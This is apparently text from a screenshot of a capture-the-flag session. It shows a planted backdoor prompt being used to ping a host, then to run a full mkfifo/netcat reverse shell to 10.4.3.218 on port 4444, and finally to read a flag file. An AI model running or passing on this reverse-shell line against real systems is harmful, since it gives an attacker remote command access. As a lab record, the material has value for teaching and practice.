 SKIDY'S BACKDOOR. Type .HELP to view commands
ls
ping 10.4.3.218 -c 1
.RUN ping 10.4.3.218 -c 1
.RUN mkfifo /tmp/udvxxey; nc 10.4.3.218 4444 0</tmp/udvxxey | /bin/sh >/
tmp/udvxxey 2>&1; rm /tmp/udvxxey
cat flag.txt